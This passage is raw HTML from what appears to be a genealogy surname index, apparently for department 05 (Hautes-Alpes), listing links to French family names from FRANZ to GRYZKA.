href="?d=05&n=FRANZ">FRANZ</a>, <a href="?d=05&n=FRANZESE">FRANZESE</a>, <a href="?d=05&n=FRAPPIER">FRAPPIER</a>, <a href="?d=05&n=FRAYSSE">FRAYSSE</a>, <a href="?d=05&n=FRECHINGUES">FRECHINGUES</a>, <a href="?d=05&n=FREIBURGER">FREIBURGER</a>, <a href="?d=05&n=FREINET">FREINET</a>, <a href="?d=05&n=FRENE">FRENE</a>, <a href="?d=05&n=FRENOT">FRENOT</a>, <a href="?d=05&n=FRENOUX">FRENOUX</a>, <a href="?d=05&n=FREPPAZ">FREPPAZ</a>, <a href="?d=05&n=FREYNET">FREYNET</a>, <a href="?d=05&n=FREZET">FREZET</a>, <a href="?d=05&n=FRIEDEL">FRIEDEL</a>, <a href="?d=05&n=FRIGENI">FRIGENI</a>, <a href="?d=05&n=FRIGERIO">FRIGERIO</a>, <a href="?d=05&n=FRIH">FRIH</a>, <a href="?d=05&n=FRINGUELLO">FRINGUELLO</a>, <a href="?d=05&n=FRISON">FRISON</a>, <a href="?d=05&n=FRIZON">FRIZON</a>, <a href="?d=05&n=FROLLA">FROLLA</a>, <a href="?d=05&n=FROMENT">FROMENT</a>, <a href="?d=05&n=FROMION">FROMION</a>, <a href="?d=05&n=FROMWEILER">FROMWEILER</a>, <a href="?d=05&n=FUGAIN">FUGAIN</a>, <a href="?d=05&n=FUGIER">FUGIER</a>, <a href="?d=05&n=FUGIER JUGE">FUGIER JUGE</a>, <a href="?d=05&n=FUHRER">FUHRER</a>, <a href="?d=05&n=FULBERT">FULBERT</a>, <a href="?d=05&n=FULCONSAINT-LAFOREZ">FULCONSAINT-LAFOREZ</a>, <a href="?d=05&n=FULCRAN">FULCRAN</a>, <a href="?d=05&n=FULCRAND">FULCRAND</a>, <a href="?d=05&n=FUMAROLI">FUMAROLI</a>, <a href="?d=05&n=FUOC">FUOC</a>, <a href="?d=05&n=FURGAUT">FURGAUT</a>, <a href="?d=05&n=FURIOLI">FURIOLI</a>, <a href="?d=05&n=FUSCA">FUSCA</a>, <a href="?d=05&n=FUSY">FUSY</a>, <a href="?d=05&n=FUSZ">FUSZ</a>, <a href="?d=05&n=GABARRE">GABARRE</a>, <a href="?d=05&n=GABERT">GABERT</a>, <a href="?d=05&n=GABET">GABET</a>, <a href="?d=05&n=GABILLY">GABILLY</a>, <a href="?d=05&n=GABORIAU">GABORIAU</a>, <a href="?d=05&n=GABRIEL">GABRIEL</a>, <a href="?d=05&n=GABRIELLI">GABRIELLI</a>, <a href="?d=05&n=GACHE">GACHE</a>, <a href="?d=05&n=GACHET">GACHET</a>, <a href="?d=05&n=GADENZ">GADENZ</a>, <a href="?d=05&n=GADON">GADON</a>, <a href="?d=05&n=GADONI">GADONI</a>, <a href="?d=05&n=GADUEL">GADUEL</a>, <a href="?d=05&n=GAEL">GAEL</a>, <a href="?d=05&n=GAETAN">GAETAN</a>, <a href="?d=05&n=GAGNARD">GAGNARD</a>, <a href="?d=05&n=GAGNEAU">GAGNEAU</a>, <a href="?d=05&n=GAGNEPAIN">GAGNEPAIN</a>, <a href="?d=05&n=GAGNEUX">GAGNEUX</a>, <a href="?d=05&n=GAGNIERES">GAGNIERES</a>, <a href="?d=05&n=GAGNOR">GAGNOR</a>, <a href="?d=05&n=GAIGNAIRE">GAIGNAIRE</a>, <a href="?d=05&n=GAILLAN">GAILLAN</a>, <a href="?d=05&n=GAILLARD">GAILLARD</a>, <a href="?d=05&n=GAILLAUD">GAILLAUD</a>, <a href="?d=05&n=GAIME">GAIME</a>, <a href="?d=05&n=GAIOLA">GAIOLA</a>, <a href="?d=05&n=GALBERON">GALBERON</a>, <a href="?d=05&n=GALICE">GALICE</a>, <a href="?d=05&n=GALIZRA">GALIZRA</a>, <a href="?d=05&n=GALLAND">GALLAND</a>, <a href="?d=05&n=GALLEGO">GALLEGO</a>, <a href="?d=05&n=GALLERON">GALLERON</a>, <a href="?d=05&n=GALLETTI">GALLETTI</a>, <a href="?d=05&n=GALLETY">GALLETY</a>, <a href="?d=05&n=GALLIAN">GALLIAN</a>, <a href="?d=05&n=GALLIANO">GALLIANO</a>, <a href="?d=05&n=GALLICE">GALLICE</a>, <a href="?d=05&n=GALLIER">GALLIER</a>, <a href="?d=05&n=GALLINO">GALLINO</a>, <a href="?d=05&n=GALLISSIAN">GALLISSIAN</a>, <a href="?d=05&n=GALLO">GALLO</a>, <a href="?d=05&n=GALLON">GALLON</a>, <a href="?d=05&n=GALLONI">GALLONI</a>, <a href="?d=05&n=GALLOT">GALLOT</a>, <a href="?d=05&n=GALVAN">GALVAN</a>, <a href="?d=05&n=GALVAND">GALVAND</a>, <a href="?d=05&n=GALVANO">GALVANO</a>, <a href="?d=05&n=GALVIN">GALVIN</a>, <a href="?d=05&n=GAMBA">GAMBA</a>, <a href="?d=05&n=GAMBE">GAMBE</a>, <a href="?d=05&n=GAMBIER">GAMBIER</a>, <a href="?d=05&n=GAMEL">GAMEL</a>, <a href="?d=05&n=GAMONET">GAMONET</a>, <a href="?d=05&n=GANAYE">GANAYE</a>, <a href="?d=05&n=GANDELLI">GANDELLI</a>, <a href="?d=05&n=GANDEMER">GANDEMER</a>, <a href="?d=05&n=GANDOIS">GANDOIS</a>, <a href="?d=05&n=GANDOLFI">GANDOLFI</a>, <a href="?d=05&n=GANDON">GANDON</a>, <a href="?d=05&n=GANEL">GANEL</a>, <a href="?d=05&n=GANGUET">GANGUET</a>, <a href="?d=05&n=GANILION">GANILION</a>, <a href="?d=05&n=GANTZER">GANTZER</a>, <a href="?d=05&n=GAOUAOU">GAOUAOU</a>, <a href="?d=05&n=GARAGNON">GARAGNON</a>, <a href="?d=05&n=GARAIX">GARAIX</a>, <a href="?d=05&n=GARAMBOIS">GARAMBOIS</a>, <a href="?d=05&n=GARAN">GARAN</a>, <a href="?d=05&n=GARANJOUD">GARANJOUD</a>, <a href="?d=05&n=GARBUGLIA">GARBUGLIA</a>, <a href="?d=05&n=GARCES">GARCES</a>, <a href="?d=05&n=GARCIA">GARCIA</a>, <a href="?d=05&n=GARCIA-GAMBIN">GARCIA-GAMBIN</a>, <a href="?d=05&n=GARCIER">GARCIER</a>, <a href="?d=05&n=GARCIN">GARCIN</a>, <a href="?d=05&n=GARCIN FONLUPT">GARCIN FONLUPT</a>, <a href="?d=05&n=GARCIN MARCON">GARCIN MARCON</a>, <a href="?d=05&n=GARCIN-MARCON">GARCIN-MARCON</a>, <a href="?d=05&n=GARCIN RASSERAUD">GARCIN RASSERAUD</a>, <a href="?d=05&n=GARDIE">GARDIE</a>, <a href="?d=05&n=GARDON">GARDON</a>, <a href="?d=05&n=GAREY">GAREY</a>, <a href="?d=05&n=GARGANTINI">GARGANTINI</a>, <a href="?d=05&n=GARIN">GARIN</a>, <a href="?d=05&n=GARINO">GARINO</a>, <a href="?d=05&n=GARINOT">GARINOT</a>, <a href="?d=05&n=GARISTON">GARISTON</a>, <a href="?d=05&n=GARNAUD">GARNAUD</a>, <a href="?d=05&n=GARNERO MORENA">GARNERO MORENA</a>, <a href="?d=05&n=GARNERONE">GARNERONE</a>, <a href="?d=05&n=GARNIAUX">GARNIAUX</a>, <a href="?d=05&n=GARNIER">GARNIER</a>, <a href="?d=05&n=GARNIER-BIASSON">GARNIER-BIASSON</a>, <a href="?d=05&n=GARNIER dit RIGOU">GARNIER dit RIGOU</a>, <a href="?d=05&n=GARNIER ESCOT">GARNIER ESCOT</a>, <a href="?d=05&n=GARNODIER">GARNODIER</a>, <a href="?d=05&n=GAROUTE">GAROUTE</a>, <a href="?d=05&n=GARRIGUE">GARRIGUE</a>, <a href="?d=05&n=GARRON">GARRON</a>, <a href="?d=05&n=GARZINO">GARZINO</a>, <a href="?d=05&n=GARZON">GARZON</a>, <a href="?d=05&n=GAS">GAS</a>, <a href="?d=05&n=GASPARINI">GASPARINI</a>, <a href="?d=05&n=GASQUET">GASQUET</a>, <a href="?d=05&n=GASSE">GASSE</a>, <a href="?d=05&n=GASSEND">GASSEND</a>, <a href="?d=05&n=GASSIARINI">GASSIARINI</a>, <a href="?d=05&n=GASTAUD">GASTAUD</a>, <a href="?d=05&n=GASTAUD-MOISY">GASTAUD-MOISY</a>, <a href="?d=05&n=GASTIN">GASTIN</a>, <a href="?d=05&n=GATINET">GATINET</a>, <a href="?d=05&n=GATOUX">GATOUX</a>, <a href="?d=05&n=GATTECHAUT">GATTECHAUT</a>, <a href="?d=05&n=GATTINO">GATTINO</a>, <a href="?d=05&n=GAUBERT">GAUBERT</a>, <a href="?d=05&n=GAUBOUR">GAUBOUR</a>, <a href="?d=05&n=GAUCHEZ">GAUCHEZ</a>, <a href="?d=05&n=GAUD">GAUD</a>, <a href="?d=05&n=GAUDARD">GAUDARD</a>, <a href="?d=05&n=GAUDE">GAUDE</a>, <a href="?d=05&n=GAUDEAUX">GAUDEAUX</a>, <a href="?d=05&n=GAUDEL">GAUDEL</a>, <a href="?d=05&n=GAUDEMAR">GAUDEMAR</a>, <a href="?d=05&n=GAUDEMARD">GAUDEMARD</a>, <a href="?d=05&n=GAUDET">GAUDET</a>, <a href="?d=05&n=GAUDIET">GAUDIET</a>, <a href="?d=05&n=GAUDIN">GAUDIN</a>, <a href="?d=05&n=GAUDISSARD">GAUDISSARD</a>, <a href="?d=05&n=GAUDOU">GAUDOU</a>, <a href="?d=05&n=GAUDRY">GAUDRY</a>, <a href="?d=05&n=GAUDY">GAUDY</a>, <a href="?d=05&n=GAUGE">GAUGE</a>, <a href="?d=05&n=GAULET">GAULET</a>, <a href="?d=05&n=GAULON">GAULON</a>, <a href="?d=05&n=GAULTIER">GAULTIER</a>, <a href="?d=05&n=GAUMIN">GAUMIN</a>, <a href="?d=05&n=GAUSSIER">GAUSSIER</a>, <a href="?d=05&n=GAUTHIER">GAUTHIER</a>, <a href="?d=05&n=GAUTIER">GAUTIER</a>, <a href="?d=05&n=GAVALDA">GAVALDA</a>, <a href="?d=05&n=GAVIN">GAVIN</a>, <a href="?d=05&n=GAVOILLE">GAVOILLE</a>, <a href="?d=05&n=GAY">GAY</a>, <a href="?d=05&n=GAYET">GAYET</a>, <a href="?d=05&n=GAY PARA">GAY PARA</a>, <a href="?d=05&n=GAY-PARA">GAY-PARA</a>, <a href="?d=05&n=GAYRAUD">GAYRAUD</a>, <a href="?d=05&n=GAYTE">GAYTE</a>, <a href="?d=05&n=GAZAGNE">GAZAGNE</a>, <a href="?d=05&n=GAZAY">GAZAY</a>, <a href="?d=05&n=GEBELIN">GEBELIN</a>, <a href="?d=05&n=GEERAERT">GEERAERT</a>, <a href="?d=05&n=GEIGER">GEIGER</a>, <a href="?d=05&n=GELATO">GELATO</a>, <a href="?d=05&n=GELEY">GELEY</a>, <a href="?d=05&n=GELINEAU">GELINEAU</a>, <a href="?d=05&n=GELLAT">GELLAT</a>, <a href="?d=05&n=GELLATO">GELLATO</a>, <a href="?d=05&n=GELLIN">GELLIN</a>, <a href="?d=05&n=GELLY">GELLY</a>, <a href="?d=05&n=GELPI">GELPI</a>, <a href="?d=05&n=GELPY">GELPY</a>, <a href="?d=05&n=GEMINET">GEMINET</a>, <a href="?d=05&n=GEMOND">GEMOND</a>, <a href="?d=05&n=GENAILLE">GENAILLE</a>, <a href="?d=05&n=GENCE">GENCE</a>, <a href="?d=05&n=GENDRE">GENDRE</a>, <a href="?d=05&n=GENDRON">GENDRON</a>, <a href="?d=05&n=GENDRONDISDIER">GENDRONDISDIER</a>, <a href="?d=05&n=GENEROSI">GENEROSI</a>, <a href="?d=05&n=GENESSI">GENESSI</a>, <a href="?d=05&n=GENET">GENET</a>, <a href="?d=05&n=GENEY">GENEY</a>, <a href="?d=05&n=GENILLARD">GENILLARD</a>, <a href="?d=05&n=GENIN">GENIN</a>, <a href="?d=05&n=GENIQUE">GENIQUE</a>, <a href="?d=05&n=GENIS">GENIS</a>, <a href="?d=05&n=GENOUIN">GENOUIN</a>, <a href="?d=05&n=GENOUY">GENOUY</a>, <a href="?d=05&n=GENRE">GENRE</a>, <a href="?d=05&n=GENRE BERT">GENRE BERT</a>, <a href="?d=05&n=GENRE-BERT">GENRE-BERT</a>, <a href="?d=05&n=GENSOUL">GENSOUL</a>, <a href="?d=05&n=GENSUL">GENSUL</a>, <a href="?d=05&n=GENTA">GENTA</a>, <a href="?d=05&n=GENTIL">GENTIL</a>, <a href="?d=05&n=GENTILI">GENTILI</a>, <a href="?d=05&n=GENTILINI">GENTILINI</a>, <a href="?d=05&n=GENTILLON">GENTILLON</a>, <a href="?d=05&n=GENTY">GENTY</a>, <a href="?d=05&n=GEORGE">GEORGE</a>, <a href="?d=05&n=GEORGES">GEORGES</a>, <a href="?d=05&n=GEORGIOU">GEORGIOU</a>, <a href="?d=05&n=GERARD">GERARD</a>, <a href="?d=05&n=GERARDI">GERARDI</a>, <a href="?d=05&n=GERARDIN">GERARDIN</a>, <a href="?d=05&n=GERARD SAINT MALO">GERARD SAINT MALO</a>, <a href="?d=05&n=GERENTE">GERENTE</a>, <a href="?d=05&n=GERLING">GERLING</a>, <a href="?d=05&n=GERMAIN">GERMAIN</a>, <a href="?d=05&n=GERMILHAC">GERMILHAC</a>, <a href="?d=05&n=GERMOND">GERMOND</a>, <a href="?d=05&n=GEROLI">GEROLI</a>, <a href="?d=05&n=GERONIMI">GERONIMI</a>, <a href="?d=05&n=GERTAUX">GERTAUX</a>, <a href="?d=05&n=GERTHOUX">GERTHOUX</a>, <a href="?d=05&n=GERTOSIO">GERTOSIO</a>, <a href="?d=05&n=GERTOUX">GERTOUX</a>, <a href="?d=05&n=GERVAIS">GERVAIS</a>, <a href="?d=05&n=GESTIERO">GESTIERO</a>, <a href="?d=05&n=GESTRO">GESTRO</a>, <a href="?d=05&n=GEUNA">GEUNA</a>, <a href="?d=05&n=GEVAUDAN">GEVAUDAN</a>, <a href="?d=05&n=GEWER">GEWER</a>, <a href="?d=05&n=GEYMET">GEYMET</a>, <a href="?d=05&n=GEZANNE BERT">GEZANNE BERT</a>, <a href="?d=05&n=GHARNAOUT">GHARNAOUT</a>, <a href="?d=05&n=GHEBBANO">GHEBBANO</a>, <a href="?d=05&n=GHENO">GHENO</a>, <a href="?d=05&n=GHIGLIONE">GHIGLIONE</a>, <a href="?d=05&n=GHIGO">GHIGO</a>, <a href="?d=05&n=GHIGONETTO">GHIGONETTO</a>, <a href="?d=05&n=GHINAMO">GHINAMO</a>, <a href="?d=05&n=GHIO">GHIO</a>, <a href="?d=05&n=GHIONE">GHIONE</a>, <a href="?d=05&n=GHIONI">GHIONI</a>, <a href="?d=05&n=GHIOTTI">GHIOTTI</a>, <a href="?d=05&n=GHIRARDI">GHIRARDI</a>, <a href="?d=05&n=GHIRARDO">GHIRARDO</a>, <a href="?d=05&n=GHISONI">GHISONI</a>, <a href="?d=05&n=GHODBANE">GHODBANE</a>, <a href="?d=05&n=GIACOBBI">GIACOBBI</a>, <a href="?d=05&n=GIACOBI">GIACOBI</a>, <a href="?d=05&n=GIACOMELLI">GIACOMELLI</a>, <a href="?d=05&n=GIACON">GIACON</a>, <a href="?d=05&n=GIAGNORIO">GIAGNORIO</a>, <a href="?d=05&n=GIAI CHEL">GIAI CHEL</a>, <a href="?d=05&n=GIAIME">GIAIME</a>, <a href="?d=05&n=GIAMBIASI">GIAMBIASI</a>, <a href="?d=05&n=GIAMPIETRI">GIAMPIETRI</a>, <a href="?d=05&n=GIANELLI">GIANELLI</a>, <a href="?d=05&n=GIANETTA">GIANETTA</a>, <a href="?d=05&n=GIANOLA">GIANOLA</a>, <a href="?d=05&n=GIANSETTO">GIANSETTO</a>, <a href="?d=05&n=GIAUME">GIAUME</a>, <a href="?d=05&n=GIBELIN">GIBELIN</a>, <a href="?d=05&n=GIBERT">GIBERT</a>, <a href="?d=05&n=GIBOUIN">GIBOUIN</a>, <a href="?d=05&n=GIDON">GIDON</a>, <a href="?d=05&n=GIELLY">GIELLY</a>, <a href="?d=05&n=GIFFON">GIFFON</a>, <a href="?d=05&n=GIGAY">GIGAY</a>, <a href="?d=05&n=GIGNOUX">GIGNOUX</a>, <a href="?d=05&n=GIL">GIL</a>, <a href="?d=05&n=GILARDINO">GILARDINO</a>, <a href="?d=05&n=GILARDONI">GILARDONI</a>, <a href="?d=05&n=GILBERT">GILBERT</a>, <a href="?d=05&n=GILBERT-JEANSELME">GILBERT-JEANSELME</a>, <a href="?d=05&n=GILET">GILET</a>, <a href="?d=05&n=GILI TOS">GILI TOS</a>, <a href="?d=05&n=GILI-TOS">GILI-TOS</a>, <a href="?d=05&n=GILLES">GILLES</a>, <a href="?d=05&n=GILLET">GILLET</a>, <a href="?d=05&n=GILLIBERT">GILLIBERT</a>, <a href="?d=05&n=GILLIO">GILLIO</a>, <a href="?d=05&n=GILLIO TOS">GILLIO TOS</a>, <a href="?d=05&n=GILLI-TOS">GILLI-TOS</a>, <a href="?d=05&n=GILLOT">GILLOT</a>, <a href="?d=05&n=GILLOUX">GILLOUX</a>, <a href="?d=05&n=GILLY">GILLY</a>, <a href="?d=05&n=GILOUX">GILOUX</a>, <a href="?d=05&n=GIMBERT">GIMBERT</a>, <a href="?d=05&n=GIMENEZ">GIMENEZ</a>, <a href="?d=05&n=GINESTE">GINESTE</a>, <a href="?d=05&n=GINOUVES">GINOUVES</a>, <a href="?d=05&n=GINOUX">GINOUX</a>, <a href="?d=05&n=GIOANNI">GIOANNI</a>, <a href="?d=05&n=GIOITTA">GIOITTA</a>, <a href="?d=05&n=GIOLA">GIOLA</a>, <a href="?d=05&n=GIOLITTI">GIOLITTI</a>, <a href="?d=05&n=GIOMETTI">GIOMETTI</a>, <a href="?d=05&n=GIORDAN">GIORDAN</a>, <a href="?d=05&n=GIORDANA">GIORDANA</a>, <a href="?d=05&n=GIORDANI">GIORDANI</a>, <a href="?d=05&n=GIORDANO">GIORDANO</a>, <a href="?d=05&n=GIOVALE">GIOVALE</a>, <a href="?d=05&n=GIOVANNACCI">GIOVANNACCI</a>, <a href="?d=05&n=GIOVENALE">GIOVENALE</a>, <a href="?d=05&n=GIPONI">GIPONI</a>, <a href="?d=05&n=GIRARD">GIRARD</a>, <a href="?d=05&n=GIRARDI">GIRARDI</a>, <a href="?d=05&n=GIRARDO">GIRARDO</a>, <a href="?d=05&n=GIRARDOT">GIRARDOT</a>, <a href="?d=05&n=GIRARDY">GIRARDY</a>, <a href="?d=05&n=GIRAUD">GIRAUD</a>, <a href="?d=05&n=GIRAUD AUDINE">GIRAUD AUDINE</a>, <a href="?d=05&n=GIRAUD-AUDINE">GIRAUD-AUDINE</a>, <a href="?d=05&n=GIRAUD-BONNE">GIRAUD-BONNE</a>, <a href="?d=05&n=GIRAUD CLAUDE">GIRAUD CLAUDE</a>, <a href="?d=05&n=GIRAUD-CLAUDE">GIRAUD-CLAUDE</a>, <a href="?d=05&n=GIRAUD DIT TELME">GIRAUD DIT TELME</a>, <a href="?d=05&n=GIRAUDET">GIRAUDET</a>, <a href="?d=05&n=GIRAUD-GUIGUES">GIRAUD-GUIGUES</a>, <a href="?d=05&n=GIRAUD-LAGIER">GIRAUD-LAGIER</a>, <a href="?d=05&n=GIRAUD LOMBARD">GIRAUD LOMBARD</a>, <a href="?d=05&n=GIRAUD-LOMBARD">GIRAUD-LOMBARD</a>, <a href="?d=05&n=GIRAUD-MARCELLIN">GIRAUD-MARCELLIN</a>, <a href="?d=05&n=GIRAUD-MAUDUIT">GIRAUD-MAUDUIT</a>, <a href="?d=05&n=GIRAUD MELQUIOND">GIRAUD MELQUIOND</a>, <a href="?d=05&n=GIRAUD MISSIER">GIRAUD MISSIER</a>, <a href="?d=05&n=GIRAUD-MISSIER">GIRAUD-MISSIER</a>, <a href="?d=05&n=GIRAUD MOINE">GIRAUD MOINE</a>, <a href="?d=05&n=GIRAUD-MOINE">GIRAUD-MOINE</a>, <a href="?d=05&n=GIRAUDO">GIRAUDO</a>, <a href="?d=05&n=GIRAUDON">GIRAUDON</a>, <a href="?d=05&n=GIRAUD-ROUDET">GIRAUD-ROUDET</a>, <a href="?d=05&n=GIRAUD SAUVEUR">GIRAUD SAUVEUR</a>, <a href="?d=05&n=GIRAUD-SAUVEUR">GIRAUD-SAUVEUR</a>, <a href="?d=05&n=GIRAUD TELME">GIRAUD TELME</a>, <a href="?d=05&n=GIRAUD-TELME">GIRAUD-TELME</a>, <a href="?d=05&n=GIRAUD-TELME BONE-BERNARD-REYMOND">GIRAUD-TELME BONE-BERNARD-REYMOND</a>, <a href="?d=05&n=GIREL">GIREL</a>, <a href="?d=05&n=GIRIN">GIRIN</a>, <a href="?d=05&n=GIROFLE">GIROFLE</a>, <a href="?d=05&n=GIRON">GIRON</a>, <a href="?d=05&n=GIROUD">GIROUD</a>, <a href="?d=05&n=GIROULET">GIROULET</a>, <a href="?d=05&n=GIROUSSE">GIROUSSE</a>, <a href="?d=05&n=GIUONY">GIUONY</a>, <a href="?d=05&n=GIUSTETTI">GIUSTETTI</a>, <a href="?d=05&n=GIUSTI">GIUSTI</a>, <a href="?d=05&n=GIVAUDAN">GIVAUDAN</a>, <a href="?d=05&n=GIVODAN">GIVODAN</a>, <a href="?d=05&n=GLAISE">GLAISE</a>, <a href="?d=05&n=GLAIZETTE">GLAIZETTE</a>, <a href="?d=05&n=GLAUDIN">GLAUDIN</a>, <a href="?d=05&n=GLEIZE">GLEIZE</a>, <a href="?d=05&n=GLEIZES">GLEIZES</a>, <a href="?d=05&n=GLENAT">GLENAT</a>, <a href="?d=05&n=GLOAGUEN">GLOAGUEN</a>, <a href="?d=05&n=GMACH">GMACH</a>, <a href="?d=05&n=GOALABRE-SILVESTRE-DAVIN">GOALABRE-SILVESTRE-DAVIN</a>, <a href="?d=05&n=GOBBER">GOBBER</a>, <a href="?d=05&n=GOBEY">GOBEY</a>, <a href="?d=05&n=GOBIN">GOBIN</a>, <a href="?d=05&n=GOBY">GOBY</a>, <a href="?d=05&n=GODEFROY">GODEFROY</a>, <a href="?d=05&n=GODENIR">GODENIR</a>, <a href="?d=05&n=GODINET">GODINET</a>, <a href="?d=05&n=GOFFIN">GOFFIN</a>, <a href="?d=05&n=GOIN">GOIN</a>, <a href="?d=05&n=GOIRAND">GOIRAND</a>, <a href="?d=05&n=GOIUN">GOIUN</a>, <a href="?d=05&n=GOLDEROS">GOLDEROS</a>, <a href="?d=05&n=GOLE">GOLE</a>, <a href="?d=05&n=GOLZIO">GOLZIO</a>, <a href="?d=05&n=GOMBAL">GOMBAL</a>, <a href="?d=05&n=GOMBERT">GOMBERT</a>, <a href="?d=05&n=GOMEZ">GOMEZ</a>, <a href="?d=05&n=GONCALVES">GONCALVES</a>, <a href="?d=05&n=GONDRE">GONDRE</a>, <a href="?d=05&n=GONDRES">GONDRES</a>, <a href="?d=05&n=GONDRET">GONDRET</a>, <a href="?d=05&n=GONELLA">GONELLA</a>, <a href="?d=05&n=GONICH">GONICH</a>, <a href="?d=05&n=GONIN">GONIN</a>, <a href="?d=05&n=GONNEAU">GONNEAU</a>, <a href="?d=05&n=GONNET">GONNET</a>, <a href="?d=05&n=GONNET GONNET">GONNET GONNET</a>, <a href="?d=05&n=GONNETR">GONNETR</a>, <a href="?d=05&n=GONNON">GONNON</a>, <a href="?d=05&n=GONON">GONON</a>, <a href="?d=05&n=GONSOLIN">GONSOLIN</a>, <a href="?d=05&n=GONTARD">GONTARD</a>, <a href="?d=05&n=GONTERO">GONTERO</a>, <a href="?d=05&n=GONTHIER">GONTHIER</a>, <a href="?d=05&n=GONZALES">GONZALES</a>, <a href="?d=05&n=GONZALEZ">GONZALEZ</a>, <a href="?d=05&n=GORDE">GORDE</a>, <a href="?d=05&n=GORLIER">GORLIER</a>, <a href="?d=05&n=GORSKI">GORSKI</a>, <a href="?d=05&n=GOT">GOT</a>, <a href="?d=05&n=GOUAILLE">GOUAILLE</a>, <a href="?d=05&n=GOUBEAU">GOUBEAU</a>, <a href="?d=05&n=GOUCHON">GOUCHON</a>, <a href="?d=05&n=GOUDARD">GOUDARD</a>, <a href="?d=05&n=GOUDET">GOUDET</a>, <a href="?d=05&n=GOUDISSARD">GOUDISSARD</a>, <a href="?d=05&n=GOUEL">GOUEL</a>, <a href="?d=05&n=GOUGNE">GOUGNE</a>, <a href="?d=05&n=GOUIN">GOUIN</a>, <a href="?d=05&n=GOUIRAND">GOUIRAND</a>, <a href="?d=05&n=GOUJON">GOUJON</a>, <a href="?d=05&n=GOULAIEFF">GOULAIEFF</a>, <a href="?d=05&n=GOULON">GOULON</a>, <a href="?d=05&n=GOUNON">GOUNON</a>, <a href="?d=05&n=GOURDON">GOURDON</a>, <a href="?d=05&n=GOURGAUD">GOURGAUD</a>, <a href="?d=05&n=GOURGEON">GOURGEON</a>, <a href="?d=05&n=GOURION">GOURION</a>, <a href="?d=05&n=GOURIOU">GOURIOU</a>, <a href="?d=05&n=GOURJON">GOURJON</a>, <a href="?d=05&n=GOURNAY">GOURNAY</a>, <a href="?d=05&n=GOURNIER">GOURNIER</a>, <a href="?d=05&n=GOUT">GOUT</a>, <a href="?d=05&n=GOVART">GOVART</a>, <a href="?d=05&n=GOVI">GOVI</a>, <a href="?d=05&n=GRA">GRA</a>, <a href="?d=05&n=GRABER">GRABER</a>, <a href="?d=05&n=GRAF">GRAF</a>, <a href="?d=05&n=GRAFFET">GRAFFET</a>, <a href="?d=05&n=GRAFFIN">GRAFFIN</a>, <a href="?d=05&n=GRAILLET">GRAILLET</a>, <a href="?d=05&n=GRAINDOR">GRAINDOR</a>, <a href="?d=05&n=GRAINDORGE">GRAINDORGE</a>, <a href="?d=05&n=GRANCOURT">GRANCOURT</a>, <a href="?d=05&n=GRAND">GRAND</a>, <a href="?d=05&n=GRANDO">GRANDO</a>, <a href="?d=05&n=GRANERO">GRANERO</a>, <a href="?d=05&n=GRANET">GRANET</a>, <a href="?d=05&n=GRANGE">GRANGE</a>, <a href="?d=05&n=GRANGEON">GRANGEON</a>, <a href="?d=05&n=GRANGER">GRANGER</a>, <a href="?d=05&n=GRANGIER">GRANGIER</a>, <a href="?d=05&n=GRANIER">GRANIER</a>, <a href="?d=05&n=GRANOUX">GRANOUX</a>, <a href="?d=05&n=GRANT">GRANT</a>, <a href="?d=05&n=GRAS">GRAS</a>, <a href="?d=05&n=GRAS BOREE">GRAS BOREE</a>, <a href="?d=05&n=GRAS-CHEL">GRAS-CHEL</a>, <a href="?d=05&n=GRAS GARDETTE">GRAS GARDETTE</a>, <a href="?d=05&n=GRAS-LACOMBE">GRAS-LACOMBE</a>, <a href="?d=05&n=GRAS LAVIGNE">GRAS LAVIGNE</a>, <a href="?d=05&n=GRAS-LAVIGNE">GRAS-LAVIGNE</a>, <a href="?d=05&n=GRAS-PASCAL">GRAS-PASCAL</a>, <a href="?d=05&n=GRAS ROBIN">GRAS ROBIN</a>, <a href="?d=05&n=GRASSET">GRASSET</a>, <a href="?d=05&n=GRASSOT">GRASSOT</a>, <a href="?d=05&n=GRAUD">GRAUD</a>, <a href="?d=05&n=GRAVIER">GRAVIER</a>, <a href="?d=05&n=GRAZIANI">GRAZIANI</a>, <a href="?d=05&n=GRAZIANO">GRAZIANO</a>, <a href="?d=05&n=GRAZINI">GRAZINI</a>, <a href="?d=05&n=GRE">GRE</a>, <a href="?d=05&n=GREAU">GREAU</a>, <a href="?d=05&n=GRECIET">GRECIET</a>, <a href="?d=05&n=GREFFIER">GREFFIER</a>, <a href="?d=05&n=GREGOIRC">GREGOIRC</a>, <a href="?d=05&n=GREGOIRE">GREGOIRE</a>, <a href="?d=05&n=GREINER">GREINER</a>, <a href="?d=05&n=GRENARD">GRENARD</a>, <a href="?d=05&n=GRESSE">GRESSE</a>, <a href="?d=05&n=GRETH">GRETH</a>, <a href="?d=05&n=GREU">GREU</a>, <a href="?d=05&n=GREUET">GREUET</a>, <a href="?d=05&n=GREVE">GREVE</a>, <a href="?d=05&n=GRIFFE">GRIFFE</a>, <a href="?d=05&n=GRIL">GRIL</a>, <a href="?d=05&n=GRILL">GRILL</a>, <a href="?d=05&n=GRILLE">GRILLE</a>, <a href="?d=05&n=GRILLERER">GRILLERER</a>, <a href="?d=05&n=GRILLERES">GRILLERES</a>, <a href="?d=05&n=GRILLET">GRILLET</a>, <a href="?d=05&n=GRILLON">GRILLON</a>, <a href="?d=05&n=GRIMANDI">GRIMANDI</a>, <a href="?d=05&n=GRIMAUD">GRIMAUD</a>, <a href="?d=05&n=GRIOT">GRIOT</a>, <a href="?d=05&n=GRIOTTO">GRIOTTO</a>, <a href="?d=05&n=GRITTI">GRITTI</a>, <a href="?d=05&n=GRIVEL">GRIVEL</a>, <a href="?d=05&n=GRIZOLLE">GRIZOLLE</a>, <a href="?d=05&n=GROC">GROC</a>, <a href="?d=05&n=GROEBLI">GROEBLI</a>, <a href="?d=05&n=GROLIER">GROLIER</a>, <a href="?d=05&n=GROLLIER">GROLLIER</a>, <a href="?d=05&n=GRONCHI">GRONCHI</a>, <a href="?d=05&n=GROPPI">GROPPI</a>, <a href="?d=05&n=GROS">GROS</a>, <a href="?d=05&n=GROS EFRIN">GROS EFRIN</a>, <a href="?d=05&n=GROSJEAN">GROSJEAN</a>, <a href="?d=05&n=GROSPERRIN">GROSPERRIN</a>, <a href="?d=05&n=GROSSAN">GROSSAN</a>, <a href="?d=05&n=GROSSEN">GROSSEN</a>, <a href="?d=05&n=GROSSI">GROSSI</a>, <a href="?d=05&n=GROSSO">GROSSO</a>, <a href="?d=05&n=GROUES">GROUES</a>, <a href="?d=05&n=GROZASSO">GROZASSO</a>, <a href="?d=05&n=GRUIT">GRUIT</a>, <a href="?d=05&n=GRYNIA">GRYNIA</a>, <a href="?d=05&n=GRYSKA">GRYSKA</a>, <a href="?d=05&n=GRYZKA">GRYZKA</a>, <a 